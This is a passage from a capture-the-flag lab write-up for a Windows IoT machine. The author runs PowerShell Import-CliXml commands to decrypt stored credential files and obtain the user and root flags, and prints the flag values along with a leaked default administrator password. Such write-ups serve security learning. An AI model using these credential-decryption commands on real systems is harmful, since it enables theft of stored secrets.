
Since I was running as app and could execute arbitrary commands I tried again to see if I could decrypt the user.txt flag.
1
2
3
Command> powershell.exe Invoke-Command -ScriptBlock { $credential = Import-CliXml -Path C:\Data\Users\app\user.txt; $credential.GetNetworkCredential().Password }
7cfd50f6bc34db3204898f1505ad9d70
I was able to successfully decrypt the flag!
Further Enumeration

next I cleared my cookies for the site, closed and reopened the browser, then logged in as administrator to see if the same process could be done for the root.txt

1
2
3
4
5
6
7
Command> type C:\Data\Users\app\hardening.txt
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
Now that I was the administrator user I could read the hardening.txt file which contained the steps the Administrator had taken to hard the machine. I thought it was strange that this file would be locked so only the admin could read it, though it was is the app user’s folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Command> powershell.exe Invoke-Command -ScriptBlock { $credential = Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $credential.GetNetworkCredential().Password }
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:45
+ ... redential = Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cre ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
You cannot call a method on a null-valued expression.
At line:1 char:98
+ ... sers\app\iot-admin.xml; $credential.GetNetworkCredential().Password }
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
I still wasn’t able to decode iot-admin.xml for some reason
Root.txt

1
2
3
Command> powershell.exe Invoke-Command -ScriptBlock { $credential = Import-CliXml -Path C:\Data\Users\administrator\root.txt; $credential.GetNetworkCredential().Password }
5dbdce5569e2c4708617c0ce6e9bf11d
I was able to get the root flag though!

Thanks to egre55 for… [something interesting or useful about this machine.]
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
